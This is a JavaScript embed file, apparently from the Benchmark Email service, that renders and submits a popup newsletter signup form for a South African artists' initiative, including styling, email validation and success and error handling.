document.write("<style type=\"text/css\"> #signupFormOverlay_NM36E, #signupFormVeil_NM36E {position: fixed; width: 100%; height: 100%; overflow: hidden; top: 0; left: 0;border: none;}#signupFormVeil_NM36E {width: calc(100% - 16px);} #signupFormOverlay_NM36E { z-index: 777777; background-color: rgba(0, 0, 0, 0.7); } #signupFormContent_NM36E > div.formbox-editor_NM36E {position: absolute;} #signupFormVeil_NM36E {opacity: 0;} #signupFormContent_NM36E.position-centered  > div.formbox-editor_NM36E {position: relative;} #signupFormContainer_NM36E, #signupFormContent_NM36E {z-index: 888888;position: fixed;width: 100%;height: 100%;border: none;top: 0;left: 0;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;overflow: auto;} #signupFormContainer_NM36E {overflow: hidden;} #close-btn_NM36E svg {display: block;}  #close-btn_NM36E path {fill: #000000;}#signupFormContainer_NM36E > #close-btn_NM36E { right: 20px!important; top: 20px!important; }  #close-btn_NM36E {position:absolute;cursor: pointer;z-index: 999999;font-size: 20px;display:block; top: 10px; right: 10px;color: #000000;background-color: ;border-radius:0px;} .animation-fadeIn{animation-name: animation-fadeIn;-webkit-animation-name: animation-fadeIn; animation-duration: 0.6s; -webkit-animation-duration: 0.6s; animation-timing-function: ease-in-out; -webkit-animation-timing-function: ease-in-out; visibility: visible !important;} @keyframes animation-fadeIn {0% {opacity: 0.0;} 100% {opacity: 1;} } @-webkit-keyframes animation-fadeIn { 0% {opacity: 0.0;} 100% {opacity: 1;} } .formbox-editor_NM36E fieldset {border: none;margin: 0;padding: 0 40px;position: relative;} .formbox-editor_NM36E fieldset > input,.formbox-editor_NM36E fieldset > textarea,.formbox-editable-field_NM36E {margin: 10px 0;outline: none;} .spacer-block_NM36E {min-height: 20px;padding: 10px 0;position: relative;} .spacer-block-line_NM36E {position: absolute;top: 50%;left: 40px;right: 40px;display: none;border-top-style: solid;} .formbox-editor_NM36E {margin: 0 auto;padding: 0;text-align: left;width: 100%;box-sizing: border-box;} #formbox_screen_subscribe_NM36E, #formbox_screen_success_NM36E, #formbox_screen_captcha_NM36E {padding: 30px 0;}  .formbox-title_NM36E, .formbox-text-field_NM36E {margin-bottom: 0; font-family: Helvetica, Arial, sans-serif; color: #000000; font-size: 14px; } .formbox-title_NM36E a, .formbox-text-field_NM36E a  {text-decoration: none;}  .formbox-title_NM36E p, .formbox-text-field_NM36E p {margin: 0;margin-bottom: 10px;padding: 0; word-break: break-word;} label.formbox-field-label_NM36E {font-family: Helvetica, Arial, sans-serif; display: block; margin: 10px 0 0; padding: 0; font-size: 14px; text-align: left;line-height: 100%; color: #000000;} label.formbox-label-wrap_NM36E {font-family: Helvetica, Arial, sans-serif; display: block; margin: 10px 0 0; padding: 0; font-size: 14px; line-height: 100%; padding-left: 15px; text-indent: -15px; font-style: italic;color: #000000;} label.formbox-label-wrap_NM36E:last-of-type {margin-bottom: 10px;} label.formbox-label-wrap_NM36E input[type=checkbox], label.formbox-label-wrap_NM36E input[type=radio] { width: 13px; height: 13px; padding: 0; margin:0; margin-right: 5px; vertical-align: bottom; position: relative; top: -1px; } select.formbox-field_NM36E {background-color: #000000; border: 1px solid #000000; border-radius: 0px; box-sizing: border-box; background-color: #ffffff; font-family: Helvetica, Arial, sans-serif; font-size: 14px; width: 100%; margin: 10px 0; height: auto; padding: 2px 0px;} input.formbox-field_NM36E {color: #000000; background-color: #ffffff; border: 1px solid #000000; border-radius:0px; font-family: Helvetica, Arial, sans-serif; font-size: 14px; box-sizing: border-box; padding:15px; width: 100%;} input.formbox-field_NM36E.text-placeholder {color: #c4c4c4; font-weight: normal; font-style: normal; font-family: Helvetica, Arial, sans-serif; font-size: 14px;} .formbox-field_NM36E::-webkit-input-placeholder {color: #c4c4c4; font-weight: normal; font-style: normal;opacity: 1;} .formbox-field_NM36E::-moz-placeholder { color: #c4c4c4; font-weight: normal; font-style: normal;opacity: 1;} .formbox-field_NM36E:-ms-input-placeholder {color: #c4c4c4; font-weight: normal; font-style: normal; opacity: 1;} .formbox-button_NM36E {line-height: 100%;  cursor: pointer; margin: 10px 0; } .formbox-button_NM36E:hover { background-color:#e4162f !important; } .formbox-button_NM36E:active { background-color:#bc0007 !important; }#popupFormLoader_NM36E { display: none; position: absolute; bottom: 10px; right: 10px; width: 20px; height: 20px; background-image: url(https://benchmarkemail.com/images/popup-builder/loadingicon.svg); background-position: center center; background-repeat: no-repeat; background-color: rgb(255, 255, 255); background-color: rgba(255, 255, 255, 0.3);  border-radius: 100%; -webkit-animation-name: spin; -webkit-animation-duration: 800ms; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -moz-animation-name: spin; -moz-animation-duration: 800ms; -moz-animation-iteration-count: infinite; -moz-animation-timing-function: linear;-ms-animation-name: spin;-ms-animation-duration: 800ms;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: spin;animation-duration: 800ms;animation-iteration-count: infinite;animation-timing-function: linear;}@-moz-keyframes spin {from { -moz-transform: rotate(0deg); }to { -moz-transform: rotate(360deg); }}@-webkit-keyframes spin {from { -webkit-transform: rotate(0deg); }to { -webkit-transform: rotate(360deg); }}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>"); document.write("<div id=\"signupFormContainer_NM36E\" style=\"display: none;\"><div id=\"signupFormOverlay_NM36E\"></div><div id=\"signupFormContent_NM36E\" class=\"animation-fadeIn position-centered\"><div id=\"signupFormVeil_NM36E\"></div><div class=\"formbox-editor_NM36E\" style=\"background: #ffffff; max-width: 500px;border-radius:0px; box-sizing: border-box;\"><div id=\"close-btn_NM36E\" style=\"padding: 10px;\"><svg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"10px\" height=\"10px\" viewBox=\"0 0 10 10\" enable-background=\"new 0 0 10 10\" xml:space=\"preserve\"><polygon points=\"10,1.3 8.7,0 5,3.7 1.3,0 0,1.3 3.7,5 0,8.7 1.3,10 5,6.3 8.7,10 10,8.7 6.3,5 \" data-size=\"s-close-medium\" data-selected=\"close-medium\"></polygon></svg></div><div id=\"formbox_screen_subscribe_NM36E\" style=\"display:block;\" name=\"frmLB\"><input type=hidden name=token_NM36E id=token_NM36E value=\"mFcQnoBFKMTvLjvLRFiE%2FcgJdt4KRNs4as8%2By%2F2RzTspf2DYCBT5Ew%3D%3D\" /><fieldset><div class=\"formbox-title_NM36E\"><p class=\"MsoNormal\" style=\"line-height: 1.5; text-align: left;\" data-mce-style=\"line-height: 1.5; text-align: left;\"><strong><span style=\"font-family: Arial, Helvetica, sans-serif;\" data-mce-style=\"font-family: Arial, Helvetica, sans-serif;\"><span style=\"color: rgb(208, 2, 27); font-family: Helvetica, Arial, sans-serif;\" data-mce-style=\"color: rgb(208, 2, 27); font-family: Helvetica, Arial, sans-serif;\"><span lang=\"en-DE\" style=\"font-size: 18pt; line-height: 107%;\" data-mce-style=\"font-size: 18pt; line-height: 107%;\"><span style=\"color: rgb(0, 0, 0);\" data-mce-style=\"color: rgb(0, 0, 0);\">The <span style=\"color: rgb(208, 2, 27);\" data-mce-style=\"color: rgb(208, 2, 27);\">artists' initiative</span> from South Africa inspires people all over the world!&nbsp;</span></span></span></span></strong><br></p></div></fieldset><fieldset><div class=\"formbox-title_NM36E\"><p style=\"line-height: 1.25;\" data-mce-style=\"line-height: 1.25;\"><strong><span style=\"font-family: Helvetica, Arial, sans-serif; font-size: 14px;\" data-mce-style=\"font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"><span style=\"color: #000000;\" data-mce-style=\"color: #000000;\">Sign up for our newsletter to stay up to date about our artists' initiative.</span></span></strong></p><p style=\"line-height: 1.25; text-align: left;\" data-mce-style=\"line-height: 1.25; text-align: left;\"><span style=\"font-family: Helvetica, Arial, sans-serif; font-size: 14px;\" data-mce-style=\"font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"><span style=\"color: #000000;\" data-mce-style=\"color: #000000;\">You will find out everything you need to know about our exhibitions and new works of art.</span></span></p></div></fieldset><fieldset class=\"formbox-field_NM36E\"><input type=text placeholder=\"Email-Address *\" class=\"formbox-field_NM36E text-placeholder\" onfocus=\"javascript:focusPlaceHolder(this);\" onblur=\"javascript:blurPlaceHolder(this);\" id=\"fldemail_NM36E\" name=\"fldemail_NM36E\" maxlength=100 /></fieldset><fieldset style=\"text-align:right;\"><div id=\"btnSubmit_NM36E\" onClick=\"javascript:return submit_NM36EClick();\" style=\"word-break: break-all; box-sizing: border-box; text-align:center; display: inline-block;padding-left: 15px; padding-right: 15px;padding-top: 15px; padding-bottom: 15px;background-color:rgb(208, 2, 27); border: rgba(0, 0, 0, 0) solid 0px; border-radius: 2px;font-family :Helvetica, Arial, sans-serif; font-size: 14px;color: rgb(255, 255, 255); line-height: 1; letter-spacing:1pxpx;\" class=\"formbox-button_NM36E\">Subscribe</div></fieldset><div id=\"popupFormLoader_NM36E\" style=\"display: none;\"></div></div><div id=\"formbox_screen_success_NM36E\" style=\"display: none;\"><fieldset class=\"formbox-field_NM36E\"><div class=\"formbox-editable-field_NM36E formbox-text-field_NM36E\"><p style=\"color: #000; font-family: Helvetica, Arial, sans-serif; font-size: 20px; line-height: 1;\" data-mce-style=\"color: #000; font-family: Helvetica, Arial, sans-serif; font-size: 20px; line-height: 1;\">Thanks for subscribing!</p></div></fieldset><fieldset class=\"formbox-field_NM36E\"><div class=\"formbox-editable-field_NM36E formbox-text-field_NM36E\"><p style=\"color: #000; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.5;\" data-mce-style=\"color: #000; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.5;\">You're almost done. Check your email and click the link to confirm your subscription.</p></div></fieldset></div></div></div></div>");
function CheckField_NM36E(fldName, frm){var fldObj = document.getElementsByName(fldName);if ( fldObj.length > 1 ) {  for ( var i = 0, l = fldObj.length; i < l; i++ ) {   if ( fldObj[0].type == 'select-one' ) { if( fldObj[i].selected && i==0 && fldObj[i].value == '' ) { return false; }   if ( fldObj[i].selected ) { return true; } }  else { if ( fldObj[i].checked ) { return true; } }; } return false; }  else  { if ( fldObj[0].type == "checkbox" ) { return ( fldObj[0].checked ); }  else if ( fldObj[0].type == "radio" ) { return ( fldObj[0].checked ); }  else { fldObj[0].focus(); return (fldObj[0].value.length > 0); }} }
function rmspaces(x) {var leftx = 0;var rightx = x.length -1;while ( x.charAt(leftx) == ' ') { leftx++; }while ( x.charAt(rightx) == ' ') { --rightx; }var q = x.substr(leftx,rightx-leftx + 1);if ( (leftx == x.length) && (rightx == -1) ) { q =''; } return(q); }

function checkfield(data) {if (rmspaces(data) == ""){return false;}else {return true;}}

function isemail(data) {var flag = false;if (  data.indexOf("@",0)  == -1 || data.indexOf("\\",0)  != -1 ||data.indexOf("/",0)  != -1 ||!checkfield(data) ||  data.indexOf(".",0)  == -1  ||  data.indexOf("@")  == 0 ||data.lastIndexOf(".") < data.lastIndexOf("@") ||data.lastIndexOf(".") == (data.length - 1)   ||data.lastIndexOf("@") !=   data.indexOf("@") ||data.indexOf(",",0)  != -1 ||data.indexOf(":",0)  != -1 ||data.indexOf(";",0)  != -1  ) {return flag;} else {var temp = rmspaces(data);if (temp.indexOf(' ',0) != -1) { flag = true; }var d3 = temp.lastIndexOf('.') + 4;var d4 = temp.substring(0,d3);var e2 = temp.length  -  temp.lastIndexOf('.')  - 1;var i1 = temp.indexOf('@');if (  (temp.charAt(i1+1) == '.') || ( e2 < 1 ) ) { flag = true; }return !flag;}}

function focusPlaceHolder(obj) { 
obj.className = "formbox-field_NM36E"; }
function blurPlaceHolder(obj) { 
if ( obj.value == '' ) { obj.className = "formbox-field_NM36E text-placeholder"; } } 
function isValidDate(year, month, day) { 
if (year.toString() == '' || month.toString() == '' || day.toString() == '') { return false;} try { year = parseInt(year); month = parseInt(month); day = parseInt(day); } catch (e) { return false;} var d = new Date(year, month - 1, day, 0, 0, 0, 0); return (!isNaN(d) && (d.getDate() == day && d.getMonth() + 1 == month && d.getFullYear() == year));}var submitButton_NM36E = document.getElementById("btnSubmit_NM36E");
var subscribeScreen_NM36E = document.getElementById("formbox_screen_subscribe_NM36E");
var successScreen_NM36E = document.getElementById("formbox_screen_success_NM36E");
var signupFormContainer_NM36E = document.getElementById("signupFormContainer_NM36E");
var signupFormVeil_NM36E = document.getElementById("signupFormVeil_NM36E");
var signupFormCloseButton_NM36E = document.getElementById("close-btn_NM36E");
var signupFormLoader_NM36E = document.getElementById("popupFormLoader_NM36E");
function submit_NM36EClick(){
 var retVal = true; var contentdata = ""; var frm = document.getElementById("formbox_screen_subscribe_NM36E");if ( !isemail(document.getElementsByName("fldemail_NM36E")[0].value) ) { 
   alert("Please enter the Email Address");
document.getElementById("fldemail_NM36E").focus(); retVal = false;} if ( retVal == true ) {var data = "token=" + encodeURIComponent(document.getElementById("token_NM36E").value);
data = data + "&" + "fldemail=" + encodeURIComponent(document.getElementById("fldemail_NM36E").value);
submitFormData_NM36E(data);

if(isemail(document.getElementById("fldemail_NM36E").value) && window && window.JB_TRACKER && typeof window.JB_TRACKER.jbSubmitForm === 'function') { 
 window.JB_TRACKER.jbSubmitForm({ 
 email: document.getElementById("fldemail_NM36E").value, didSubmit: true 
 }); 
 }

return retVal; }}var BMESFloaded_NM36E= false;
var popupFormSubmitting_NM36E = false;
function submitFormData_NM36E(data){
if ( BMESFloaded_NM36E == false && popupFormSubmitting_NM36E == false ) {
popupFormSubmitting_NM36E = true; checkLoading_NM36E();
var oldObj = document.getElementById('img_NM36E');
try{if (oldObj != null ) { document.getElementById('formbox_screen_subscribe_NM36E').removeChild(oldObj); } } catch (e){}
var rand = Math.random(); var objImg = document.createElement('img');
objImg.id = "img_NM36E";
objImg.onload = function(){ popupFormSubmitting_NM36E = false; BMESFloaded_NM36E = true; checkLoading_NM36E();};
objImg.onerror = function(e){ popupFormSubmitting_NM36E = false; BMESFloaded_NM36E = false; checkLoading_NM36E(); errorLoading_NM36E(e);};
objImg.src = "https://lb.benchmarkemail.com//code/lbform/api?" + data + "&inst=" + rand;
objImg.style.display = "none"; 
checkLoaded_NM36E(); 
document.getElementById('formbox_screen_subscribe_NM36E').appendChild(objImg);
} else if (popupFormSubmitting_NM36E == true) { alert("Saving, please wait..."); 
} }
function checkLoading_NM36E(e){
  if ( popupFormSubmitting_NM36E == true ) { 
signupFormLoader_NM36E.style.display = 'block'; }
  else { signupFormLoader_NM36E.style.display = 'none'; }
}
function errorLoading_NM36E(e){
 alert("There was an error. Please try after some time");
 BMESFloaded_NM36E= false;
}
function checkLoaded_NM36E(){
if ( BMESFloaded_NM36E == false ) { setTimeout(checkLoaded_NM36E, 100); 
} else { 
 var wd = document.getElementById('img_NM36E').width;
 if ( wd == 1 ) {
   subscribeScreen_NM36E.style.display = 'none';
  localStorage.setItem('bmePopupFormSignedUp1764559', 'true'); 
  verticalCenter_NM36E(successScreen_NM36E);
 }  else { BMESFloaded_NM36E= false; subscribeScreen_NM36E.style.display = 'block'; if ( wd == 2 ) { alert("This email address already exists. "); document.getElementById('fldemail_NM36E').focus(); 
 }  else if ( wd == 3 || wd == 4 ) {alert("Invalid email address.");  document.getElementById('fldemail_NM36E').focus(); 
 }  else if ( wd == 6 ) {alert("This email address has previously unsubscribed");  document.getElementById('fldemail_NM36E').focus(); 
 }  else { alert("There was an error. Please try after some time");  document.getElementById('fldemail_NM36E').focus(); } 
} } }
signupFormCloseButton_NM36E.addEventListener("click", function() {signupFormContainer_NM36E.style.display = 'none';});
  var bmePopupFormViewed_NM36E = localStorage.getItem('bmePopupFormSignedUp1764559'); 
  if ( bmePopupFormViewed_NM36E != 'true') {
setTimeout(function () {verticalCenter_NM36E(signupFormContainer_NM36E); }, 5 * 1000);
  } 
function debounce_NM36E(func, wait, immediate) {
var timeout;
return function() {
var context = this, args = arguments;
var later = function() {timeout = null; if (!immediate) func.apply(context, args); };
var callNow = immediate && !timeout; clearTimeout(timeout); timeout = setTimeout(later, wait); if (callNow) func.apply(context, args); };
};
var hasVerticalCenter_NM36E = document.getElementsByClassName('position-centered');
function verticalCenter_NM36E(element) { if(element) { element.style.opacity = 0;  element.style.display = 'block';  }
setTimeout(function () { if (hasVerticalCenter_NM36E.length > 0) { var windowHeight = Math.max(document.documentElement.clientHeight, window.innerHeight || 0); 
 var formElement_NM36E = document.getElementsByClassName('formbox-editor_NM36E')[0]; var formHeight_NM36E = formElement_NM36E.clientHeight; 
 if (formHeight_NM36E < windowHeight) { var newPosition = 0; newPosition = (windowHeight - formHeight_NM36E) / 2; formElement_NM36E.style.top = newPosition + 'px'; } else { formElement_NM36E.style.top = '0px'; } }
if(element) { element.style.opacity = 1;  }
 }, 100);
}
if (hasVerticalCenter_NM36E.length > 0) { var resizeEvent_NM36E = debounce_NM36E(function() { verticalCenter_NM36E(); }, 250); window.addEventListener('resize', resizeEvent_NM36E); } 

